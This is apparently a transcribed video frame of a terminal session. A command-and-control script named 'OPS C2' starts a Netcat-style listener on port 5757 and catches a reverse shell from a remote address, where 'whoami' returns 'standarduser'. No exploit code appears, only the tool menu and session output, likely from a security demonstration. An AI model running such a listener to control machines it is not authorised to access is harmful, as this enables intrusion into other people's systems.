 ip-172-31-27-254% python3 c2.py
OPS C2
v1.3
[>] Select the listener you want to initiate:
[1] Meterpreter
[2] ThreatCat (Netcat)
OPSC2 ▶ 2
Initiating ThreatCat listener...
Listening on 0.0.0.0 5757
Connection received on 97.71.200.82 51069
whoami
standarduser